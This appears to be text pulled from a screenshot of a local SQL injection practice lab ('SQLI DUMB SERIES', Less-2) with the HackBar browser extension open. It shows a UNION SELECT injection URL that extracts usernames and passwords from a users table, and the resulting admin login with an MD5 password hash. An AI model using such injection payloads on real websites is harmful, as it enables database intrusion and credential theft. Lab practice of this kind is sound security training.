 Welcome Dhakkan
Your Login name:admin
Your Password:e10adc3949ba59abbe56e057f20f883e
SQLI DUMB SERIES
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
oding SQL XSS LFI XXE Other
http://192.168.80.139/sqli/Less-2/?id=-1 union select 1,username,password from pikachu.users--+
只查到一个
Post data Referer User Agent Cookies Add Header Clear All